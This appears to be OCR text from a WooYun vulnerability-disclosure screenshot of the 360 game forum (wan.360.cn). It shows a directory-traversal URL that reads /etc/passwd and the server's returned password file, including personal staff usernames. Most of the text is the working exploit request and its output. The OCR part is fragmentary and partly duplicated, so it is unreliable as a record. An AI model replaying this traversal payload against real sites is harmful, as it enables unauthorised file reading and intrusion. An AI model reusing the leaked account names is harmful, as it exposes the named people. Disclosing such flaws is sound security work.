 wan.360.cn游戏论坛
wan.360.cn/bbs/second.html?g=/../../../../../../../../../../../../etc/passwd .html
Google
UseLastPassLogin
360 游戏中心
wan.360.cn
休闲社区
游戏论坛
用户名：
root:x:0:0:root:/root:/bin/bash
/lpd:/sbin/nologin sync:x:5:0:s
/sbin/nologin news:x:9:13:new
/games:/sbin/nologin gopher
nscd:x:28:28:NSCD Daemon:/:
rpc:x:32:32:Portmapper RPC u
oprofile:x:16:16:Special user a
/sbin/nologin sshd:x:74:74:Pri
nfsnobody:x:4294967294:4294
/sbin/nologin haldaemon:x:68
/cs:/bin/bash miaohongzhi:x:2
hemanbin:x:1200:503:hemanb
/bin/bash yangtao:x:3050:305
/quwenqing:/bin/bash huangl
search:x:1017:1017:Search:/ho
/bin/bash logsget:x:952:952:L
zhangzhenyu3:x:3149:3149:zha
/sbin/nologin chenjian:x:3618:
源：http://wan.360.cn/bbs/second.html?g=/../../../../../../../../../../../../etc...
文件(F) 编辑(E) 查看(V) 帮助(H)
</div>
<div class="main">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org